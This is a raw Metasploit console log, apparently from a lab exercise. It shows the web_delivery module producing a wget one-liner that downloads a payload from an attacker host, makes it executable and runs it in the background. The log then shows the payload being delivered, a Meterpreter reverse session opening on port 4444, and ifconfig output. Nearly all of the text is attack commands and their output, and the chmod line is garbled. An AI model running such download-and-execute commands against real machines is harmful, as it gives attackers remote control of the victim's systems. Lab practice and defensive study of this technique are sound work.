 [*] Run the following command on the target machine:
msf6 exploit(multi/script/web_delivery) > wget -qO rcmLl9WS --no-check-certificate http://192.168.57.175:8080/dMZHVHDZ0e; chmod +x
WS; ./rcmLl9WS& disown
[*] 192.168.57.118   web_delivery - Delivering Payload (250 bytes)
[*] Sending stage (3020772 bytes) to 192.168.57.118
[*] Meterpreter session 1 opened (192.168.57.175:4444 -> 192.168.57.118:52025) at 2022-09-22 06:41:00 -0400
Interrupt: use the 'exit' command to quit
msf6 exploit(multi/script/web_delivery) > ifconfig
[*] exec: ifconfig

docker0: flags=4099<UP,BROADCAST,MULTICAST>  mtu 1500
        inet 172.17.0.1  netmask 255.255.0.0  broadcast 172.17.255.255
        ether 02:42:8a:76:83:77  txqueuelen 0  (Ethernet)
        RX packets 0  bytes 0 (0.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 0  bytes 0 (0.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.57.175  netmask 255.255.255.0  broadcast 192.168.57.255
        inet6 2409:893d:728:8597:20c:29ff:fe2d:1b32  prefixlen 64  scopeid 0x0<global>
        inet6 fe80::20c:29ff:fe2d:1b32  prefixlen 64  scopeid 0x20<link>
        ether 00:0c:29:2d:1b:32  txqueuelen 1000  (Ethernet)
        RX packets 20607  bytes 3449225 (3.2 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 24695  bytes 13831911 (13.1 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 479  bytes 216082 (211.0 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 479  bytes 216082 (211.0 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0